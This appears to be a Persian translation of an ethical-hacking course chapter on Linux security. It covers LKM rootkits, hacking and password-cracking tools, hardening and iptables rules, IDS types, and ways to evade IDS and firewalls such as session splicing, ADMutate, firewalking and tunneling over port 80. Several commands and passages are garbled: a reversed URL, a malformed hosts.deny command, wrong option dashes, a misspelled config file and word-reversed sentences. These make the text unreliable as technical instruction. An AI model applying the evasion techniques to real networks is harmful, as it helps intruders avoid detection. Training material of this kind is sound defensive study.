



#### دستورات كامپايل **GCC**

Ξ

GCC، يك كامپايلر خط دستوري (line-command (است كه كد را ميگيرد و آن را قابل اجرا ميسازد. شما ميتوانيد آن را از org.gnu.gcc://http دانلود كنيد. اين كامپايلر، براي كامپايل و اجراي برنامههاي C، ++C و فرترن استفاده ميشود بنابراين آنها در لينوكس هم اجرا ميشوند .

دستور زير براي كامپايل كد ++C با GCC براي استفاده به عنوان يك برنامه استفاده ميشود :

g++ filename.cpp –o outputfilename.out

دستور كامپايل كد C با GCC براي استفاده از آن به عنوان يك برنامه بصورت زير است :

gcc filename.c –o outputfilename.out

#### نحوه نصب ماژولهاي كرنل لينوكس

ماژولهاي كرنل لينوكس (LKM)، به شما اجازه مي دهند كه بدون كامپايل دوباره سيستم عامل، عملكردي را به آن اضافه كنيد . خطر استفاده از LKM اين است كه يك rootkit ميتواند به آساني به عنوان يك LKM ايجاد شود و اگر بارگذاري شود، كرنل را آلوده ميكند. بنابراين، شما بايد LKMها را فقط از منابع معتبر دانلود كنيد. مثالي از rootkit LKMها عبارتند از: Knark، Adore، و Rtkit. از آنجائيكه آنها كرنل را آلوده ميكنند، شناسايي اين rootkitها، بسيار دشوار است. زمانيكه سيستمي به خطر افتاد، هكر ميتواند LKM را در دايركتوري tmp/ يا tmp/var/ قرار دهد كه با مخفي كردن پردازشها، فايلها، و ارتباطات شبكهاي، نميتواند توسط مدير سيستم مانيتور شود. فراخواني سيستم، با آنهايي كه هكر بر روي سيستمي كه با rootkit LKM آلوده شده است، و انتخاب كرده است جايگزين ميشود. دستور بارگذاري LKM بصورت LKM modprobe است .

# آسيب پذيريهاي لينوكس

از آنجائيكه كد منبع لينوكس در دسترس همگان است، هكر ميتواند به آن دسترسي داشته باشد. برخي از آسيب پذيريهايي كه وجود دارد عبارتند از :

- cfengine *c*drecord *bugzilla bind balsa Appache* •
- fileutils *fetchmail* (many) *exim evolution ethereal* (many) *cvs cups Cron* •



- kernel kerberos ،KDE *i*proute *inetd hylafax agzip agupg aglibc agustacript* .Gdm •
- ،openssh ،MYSQL ،mutt ،mplayer ،mpg123 ،mozilla ،man ،mailman ،lynx ،lsh ،Lprng openssl
- ،sendmail ،screen ،samba ،rsync ،python ،proftpd ،PostgreSQL ،postfix ،PHP ،pine ،Perl ،xpdf ،xinetd ،XFree86 ،xchat ،wu-ftpd ،wget ،webmin ،vim ،tcpdump ،sudo ،stunnel ،snort zlib

زمانيكه آدرس IP سيستم هدف مشخص باشد، هكر ميتواند فرآيند اسكن پورت را انجام دهد و به دنبال حفرههايي در سيستم باشد تا بتواند به آن دسترسي پيدا كند. هر سيستمي داراي 65535 پورت دارد هم براي TCP و هم براي UDP دارد (در مجموع 131070 پورت) كه هر كدام از اين پورتها راهي بالقوه براي نفوذ به سيستم هستند .

# ابزارهاي هك

Nmap، ابزاري براي مشخص كردن كامپيوترهاي روشن و سرويسهايي كه بر روي آنها فعال هستند، است. اين ابزار براي مديران شبكه نيز بسيار سودمند است .

Nessus: با اين ابزار، هكر ميتواند به سيستم هدف متصل شود و آسيب پذيريهاي آن را كشف كند از قبيل خطاها در پيكربندي، تنظيمات پيش فرض كه به هكر اجازه دسترسي را ميدهند، و نيز آسيب پذيريهاي جديد سيستم. Nessus، ابزاري قدرتمند براي اسكن شبكه است .



Xcrack، ابزاري سريع براي شكستن پسورد در لينوكس است كه با استفاده از ديكشنري كه از كاربر ميگيرد، شروع به پيدا كردن پسوردها مي كند.

لينوكس به عنوان سيستم عامل امن شناخته نميشود چون كد آن در دسترس است و يافتن آسيب يذيري هاي سيستم راحتتر مي شود. و نيز بسياري از برنامهها در لينوكس، بصورت پيش فرض نصب مي شوند همين سبب ميشود كه آسيب پذيري آن بيشتر شود و امنيت آن از كاربري به كاربر ديگر متفاوت باشد .



# روشهاي امن سازي لينوكس

Ξ

امن سازي (hardening(، فرآيند بهبود امنيت روي سيستم با ايجاد اصلاحاتي در آن است. با اجراي يكسري از روشهاي ايمن سازي، لينوكس ميتواند بسيار امن شود. اولين گام در امن سازي سرور، لينوكس يا ويندوز، اين است كه مطمئن شويم كه آن در مكان امني قرار دارد مثلا در مركز عمليات شبكه. كه اجازه دسترسي فيزيكي هكر به سيستم را ميگيرد .



دومين و واضحترين معيار امنيتي، استفاده از پسورد پيچيده است. مديران بايد مطمئن باشند كه پسورد سيستمها، null نيست اينكار با بررسي اكانتهاي كاربر در فايل shadow/etc/ امكان پذير است .

وضعيت امنيتي پيش فرض كه بصورت all deny است براي امن سازي يك سيستم از يك حمله شبكهاي مناسب است. بعد از بكار بردن deny all، مدير مي تواند براي كاربر خاصي، دسترسي را باز كند. با استفاده از دستور all deny، مديران مطمئن ميشوند كه كاربران به فايلهايي كه اجازه دسترسي ندارند، دسترسي ندارند. دستور جلوگيري از دسترسي كاربران به شبكه بصورت زير است :

Cat "All:All>> /etc/hosts.deny

سيستم عامل لينوكس، تعدادي مكانيزم محافظت توكار دارد كه بايد با تغيير پارامترهاي كرنل سيستم در proc filesystem از طريق فايل etc/sysctl.conf/ آنها را فعال كنيد.

روشهاي ديگر براي امن سازي سرور لينوكس، پاك كردن سرويسهاي غير مورد استفاده و اطمينان از به روز بودن سيستمها با آخرين patchها است. همچنين مديران بايد لاگهاي سيستم را بصورت مرتب بررسي كنند تا رخدادهاي غيرمعمول را كه نشانهاي از حمله هستند را ببيند .



اقدامات ديگري كه ميتواند براي امن سازي يك سرور لينوكس انجام شوند عبارتند از :

- استفاده از توزيع شناخته شده و خوب لينوكس
- عدم نصب برنامهها و سرويسهاي غير ضروري
	- تغيير پسوردهاي پيش فرض

Ξ

- غير فعال كردن دسترسي از راه دور
	- راه اندازي و فعالسازي tables IP
- نصب يك سيستم تشخيص نفوذ مبتني بر ميزبان (HIDS(
	- استفاده از فايلهاي لاگ .

#### فايروال در لينوكس (**IPTable**(

IPTable، جايگزين ابزار ipchainsها در كرنل لينوكس است و داراي قابليتهاي فراواني است. توانايي ردگيري ارتباطات، سبب نظارت statful بسته ميشود. در زير، برخي از مثالهاي آن آورده شده است :

iptables –A INPUT –s 0/0 –i eth0 –d 192.168.1.1 –p TCP –j ACCEPT

با اين دستور، به فايروال اجازه داده ميشود كه تمام بستههايي كه از اينترفيس 0eth از هر آدرس IP ميآيند، به آدرس IP فايروال كه 192,168,1,1 است، مقصددهي شوند .

iptables –A OUTPUT –p icmp –icmp-type echo-request –j ACCEPT

با اين دستور، به فايروال اجازه داده ميشود كه request-echo ICMP ) ping (را ارسال كند و بستههاي پاسخ ICMP را دريافت كند .

#### ابزارهاي لينوكس

Security Auditor's Research Assistant) SARA)، نسل سوم از ابزارهاي تحليل امنيتي است كه بر پايه يونيكس ميباشد. اين ابزار، در پلت فرمهاي مختلف از قبيل لينوكس و OS MAC است .

Tcpdump، ابزاري قدرتمند براي مانيتورينگ شبكه و دادهها است. شما ميتوانيد از اين ابزار براي حل مشكلات شبكه، براي شناسايي حملات ping يا مانيتور كردن فعاليتهاي شبكهاي استفاده كنيد .

Snort، يك استراق سمع كننده بسته است كه حملات را شناسايي و ثبت ميكند. اين ابزار، داراي قابليت هشدار دهي است كه به syslog ارسال ميشود .



Netcat، به عنوان ابزار آچار سوئيسي شناخته ميشود كه دادهها را از طريق ارتباطات شبكهاي با استفاده از پروتكل TCP يا UDP ميخواند يا مينويسد. با اين ابزار ميتواند تقريبا هر نوع ارتباطي را كه نياز داريد، ايجاد كنيد و نيز داراي قابليتهاي جالب ديگري هم است .



SAINT، ابزاري براي ارزيابي امنيتي است كه مبتني بر SATAN است. قابليتهايي همچون اسكن از طريق فايروال، بررسيهاي (check (امنيتي به روز شده دارد كه داراي چهار سطح امنيتي (قرمز، زرد، قهوهاي، سبز) ميباشد .

Wireshark: نرمافزار آناليز ترافيك شبكه براي سيستم عاملهاي يونيكس و مبتني بر يونيكس است و داراي رابط گرافيكي است .

> ديگر ابزارهاي امنيتي براي سيستم عامل لينوكس عبارتند از : . ... و ،Hunt ،LIDS ،IPTraf ،LSOF ،Nemesis ،Sniffit ،Hping2 ،Abacus Port Sentry

> > Ξ



# گريز از **IDS** ها، **honeypot** ها ها و فايروال







سيستمهاي تشخيص نفوذ (IDS)، فايروالها، و honeypotها معيارهاي امنيتي هستند كه شما را مطمئن مي سازند هكر نمي تواند به شبكه يا سيستم شما دسترسي ييدا كند. سيستمهاي تشخيص نفوذ (IDS) و فايروالها، جز دستگاههای فیلترینگ بسته هستند و بر اساس قوانین از پیش نوشته شده، ترافیک را مانیتور می كنند. honeypot، يك سيستم هدف جعلي است كه به عنوان طعمهاي براي هكر استفاده ميشود تا او را از دسترسي به اهداف با ارزش دور نگه دارد. به عنوان يك كارشناس امنيتي، شما بايد با نحوه كاركرد و ايجاد امنيت توسط آنها آشنا باشيد .

فایروال، IDS و Honeypot ها، تکنولوژی های مهمی هستند که می توانند هکر را از حمله به شبکه، بازدارند



انواع سيستمهاي تشخيص نفوذ و تكنيكهاي گريز

سيستمهاي تشخيص نفوذ، سيستمهايي هستند كه ترافيك را مانيتور ميكنند و signature حملات يا الگوهاي رفتاري غيرمعمول را كشف ميكنند. يكي از عناصر IDSها، sniffer packetها هستند كه ترافيك را مانيتور مي كنند. زمانيكه رخدادي در ليست event امنيتي شركت ثبت شود، IDS، پيغام هشداري از طريق ايميل، pager، يا تلفن همراه به مدير سيستم ارسال مي كند. زمانيكه ترافيك مشكوكي در حال عبور باشد، سيستمهاي جلوگيري از حمله (IPS)، اقداماتي از قبيل بلوكه كردن ترافيك و … را انجام مي دهند. زمانيكه تلاشي براي نفوذ انجام مي شود، سيستمهاي IPS، بصورت اتوماتيك، از بروز حمله جلوگيري ميكنند .

دو نوع سيستم تشخيص نفوذ (IDS (وجود دارد :

**based-Host**: سيستمهاي تشخيص نفوذ مبتني بر نابزيم ( HIDS(، برنامههايي هستند كه بر روي يك سيستم نصب ميشوند و ترافيك يا رويدادها را بر اساس ليستي از امضاهاي شناخته شده براي آن سيستم عامل، فيلتر مي كنند. اين سيستمها، Security و Norton Internet Security و Cisco Security را دارند.

هشدار: بسياري از ويروسها و wormها ميتوانند HIDS را خاموش كنند .



**based-Network**: سيستمهاي تشخيص نفوذ ش بكهاي (NIDS(، دستگاههاي نرمافزاري هستند كه در شبكه قرار ميگيرند. اين دستگاهها، تنها به منظور شناسايي انواع ترافيك شبكهاي مخرب كه توسط فايروال قابل شناسايي نيستند استفاده ميشوند. ترافيكهاي مخرب شامل حملات بر عليه سرويسهاي آسيب پذير، حملات داده بر روي برنامههاي كاربردي، حملات مبتني بر ميزبان از قبيل افزايش دسترسي، ورودهاي غيرمجاز و دسترسي به فايلهاي حساس، و malwareها ميشوند. اين سيستمها، سيستمهاي پسيو هستند. سنسور IDS، يك نفوذ امنيتي بالقوه را شناسايي ميكند، اطلاعات را ثبت ميكند، و هشداري به كنسول مديريتي ارسال ميكند.



مكان IDS در شبكه

#### ابزارهاي هك

Ξ

Snort، يك نرمافزار استراق سمع كننده بلادرنگ بستهها، HIDS، و ابزار ثبت ترافيك است كه بر روي سيستمهاي لينوكس و ويندوز نصب ميشود. شما ميتوانيد قوانين Snort و IDS را در فايل snort.conf، پيكربندي كنيد. دستور نصب و اجراي snort به صورت زير است :

Snort –l c:\snort\log –c C:\snort\etc\snoft.conf –A console

BlackICE، داراي سيستم تشخيص نفوذي است كه درباره حملات هشدار مي دهد و در برابر تهديدات بر عليه سيستمها، مقاومت مي كند. اين نرمافزار، از سيستمهاي ويندوزي (كلاينتي و سروري) محافظت مي كند.

. RealSecure ،Lucent RealSecure ،eTrust Internet Defense ،Dragon Sensor :از عبارتند ديگر هايIDS



سيستم تشخيص نفوذ (IDS) براي تشخيص حمله، از signature analysis يا anomaly detection استفاده .دنك سيستمهاي تشخيص نفوذ مبتني بر تشخيص signature، ترافيك را با signatureهاي شناخته شده و الگوهاي سواستفاده، مقايسه ميكند. Signature، الگويي است كه براي شناسايي يك يا مجموعهاي از بستهها كه براي حمله استفاده مي شوند، استفاده مي شود. براي مثال، يك IDS كه وب سرورها را كنترل مي كند، ممكن است به دنبال رشته phf بگردد براي اينكه نشان دهنده حمله CGI است . اما سيستمهاي تشخيص نفوذي كه از detection anomaly استفاده مي كنند، به دنبال تلاش،اي حمله بر مبناي الگوهاي طبيعي اشخاص مي گردند و زمانيكه رفتار غيرطبيعي در دسترسي به سيستمها، فايلها، و لاگينها مشاهده كنند، آن را گزارش مي كنند.

Ξ

# اغلب سیستم های تشخیص نفوذ بر مبنای signature Analysis کار می کنند

هكر ميتواند با تغيير ترافيك، از IDS عبور كند بنابراين، نميتواند ترافيك را با signature شناخته شدهاي مقايسه كند. اين امر ميتواند با استفاده از جايگزيني پروتكل UDP به جاي TCP، و يا HTTP به جاي ICMP انجام گيرد. علاوه بر اين، هكر ميتواند يك حمله را به چند بسته كوچك بشكند تا از IDS عبور كند اما زمانيكه در مقصد، دوباره جمع ميشوند، نتيجه آن براي سيستم خطرناك باشد. اين كار با نام plicing session شناخته ميشود. برخي ديگر از روشهاي گريز از شناسايي، عبارتند از وارد كردن دادههاي زياد، استفاده از رمزگذاري براي دادهها يا آدرس، غيرهمزمان سازي و گرفتن نشست كلاينت جاري .

 $T<sub>m10</sub>$ 



اقداماتي كه بايد پس از شناسايي حمله توسط **IDS**، انجام داد :

 $F_0$ <sub>co</sub>

- فايروال را پيكربندي كنيد تا آدرس IP هكر را فيلتر كند
	- به مدير شبكه اطلاع دهيد (از طريق تلفن يا ايميل)


- در log.event، يك وروردي جديد بنويسيد. يك ديتاگرام SNMP به كنسول مديريتي همچون Tivoli ارسال كنيد
	- اطلاعات حمله را ذخيره كنيد (زمان، IP هكر، IP و پورت قرباني، اطلاعات پروتكل)
		- بستههاي خام را در يك فايل ردگيري براي تحليلهاي آينده ذخيره كنيد
- نشست TCP را خاتمه دهيد براي اينكار م ديناوت ي از بسته FIN TCP يا RST TCP براي خاتمه ارتباط استفاده كنيد

# گريز از **IDS**

Ξ

سيستمهاي تشخيص نفوذ در بسياري از شبكههاي ساده، بر مبناي مقايسه الگو (patern matching) كار مي كنند. اسكريپتهاي حمله، الگوهاي شناخته شدهاي دارند بنابراين، با ايجاد پايگاه دادهاي از اين اسكريپتها، به راحتي ميتوان حملات را شناسايي كرد اما با تغيير اسكريپت، ميتوان IDS را دور زد .

# ابزارهاي هك

ADMutate، يك اسكريپت حمله است و اسكريپت ديگري كه براي انجام حمله، عملياتي است را ايجاد ميكند. اسكريپت جديد، در پايگاه داده signatureهاي شناخته شده نيست و بنابراين، ميتواند IDS را دور بزند.

برخي ديگر از ابزارها عبارتند از : SideStep، Mendax، Stick، Fragrouter و NIDSbench Anzen .

# فايروال

فايروال، يك برنامه نرمافزاري يا سختافزاري است كه اجازه يا عدم اجازه دسترسي به شبكه را ميدهد و از قوانيني كه مدير مشخص كرده است، تبعيت ميكند تا اجازه عبور بستهها ار به شبكه بدهد. فايروال سختافزاري محيط (perimeter(، در لبه شبكه كه شبكه محلي به اينترنت (يا شبكه ديگر) متصل است، قرار ميگيرد. فايروال نرمافزاري، از كامپيوتر شخصي محافظت ميكند.



# فایروال، شبکه را در مقابل حملات هکرها و افراد شرور محافظت می کند



كارهايي كه فايروال انجام مي دهد:

Ξ

- فايروال، تمام ترافيك بين دو شبكه را بررسي ميكند تا ببيند كه آيا ترافيكي با يكي از ruleها سازگار است يا نه
	- بستهها را بين شبكهها مسيردهي ميكند
	- دسترسي عمومي به منابع شبكه خصوصي را مديريت ميكند
- تمام تلاشها براي ورود به شبكه خصوصي را ثبت ميكند و زمانيكه كسي قصد دسترسي غيرمجاز را داشته باشد، هشدار میدهد.



# انواع فايروال

فايروالها به چهار دسته تقسيم ميشوند :

• **filters Packet**: در لايه network از مدل OSI كار ميكند و معمولا بخشي از روتر است. در اين نوع فايروال، بستهها قبل از ارسال، مقايسه ميشوند. ruleها ميتوانند شامل آدرس IP مبدا و مقصد، شماره



پورت مبدا و مقصد، و پروتكل مورد استفاده باشند. مزيت اين فايروالها اين است كه تاثير زيادي در performance شبكه ندارند و هزينه آنها پايين است. اغلب روترها، filtering packet رو پشتيباني ميكنند.

- **gateways level Circuit**: در لايه session از مدل OSI كار ميكند . اين فايروالها، handshaking TCP را بين بستهها مانيتور مي كنند تا قانوني بودن نشست را تعيين كند. بستههايي كه از طريق circuit-level gatewayها به كامپيوتر مي رسند اينگونه به نظر مي رسند كه از gateway توليد شدهاند. اين فايروالها، نسبتا ارزان هستند. همچنين اين نوع فايروالها، اطلاعات شبكه خصوصي را مخفي ميكنند.
- **gateways level Application**: اين gatewayها با نام پروكسي هم شناخته ميشوند كه ميتوانند بستهها را در لايه application مدل OSI فيلتر كنند. اگر يك gateway level-application، به عنوان proxy web پيكربندي شود، اجازه عبور ترافيك FTP، gopher، telnet و ... را نميدهد و از آنجائيكه در لايه application كار مي كند، مي تواند دستورات خاصي از قبيل http:post و get را فيلتر كند.
- **firewalls inspection multilayer Stateful**: اين نوع فايروالها، جنبههاي سه نوع فايروال را ادغام ميكنند. اين نوع فايروالها، بستهها را در لايه network از مدل OSI فيلتر ميكنند تا قانوني بودن نشستي را تعين كنند و محتواي بستهها را در لايه application ارزيابي ميكنند. اين نوع فايروالها، گران هستند و نياز به دانش كافي براي مديريت دستگاه دارند .

براي شناسايي فايروال (نوع، نسخه، و قوانين) ميتوان از تكنيكهاي Firewalking ،Port Scanning، و Grabbing Banner استفاده كرد. Firewalking، روشي براي جمعآوري اطلاعات از شبكهاي كه پشت فايروال است، مي باشد، است. همچنين Banner Grabbing، پيامهايي هستند كه هنگام اتصال به سرويس، توسط سرويسهاي شبكهاي ارسال ميشوند و سرويس در حال اجرا روي سيستم را اعلام ميكنند. اين يك روش ساده براي شناسايي سيستم عامل است همچنين در شناسايي سرويسهاي در حال اجرا در پشت فايروال كمك ميكند. سه سرويس اصلي كه بنرها را ارسال ميكنند، سرورهاي FTP، Telnet و Web هستند. براي مثال telnet . است SMTP banner grabbing يك ،mail.targetcompany.org 25

يكي از سادهترين روشها براي نفوذ به فايروال، نصب نرمافزار شبكهاي بر روي سيستم داخلي است كه با استفاده از پورتي كه اجازه عبور از فايروال را دارد، ارتباط برقرار ميكند. معمولا پورت 80 براي استفاده وب سرورها در فايروالها باز است.

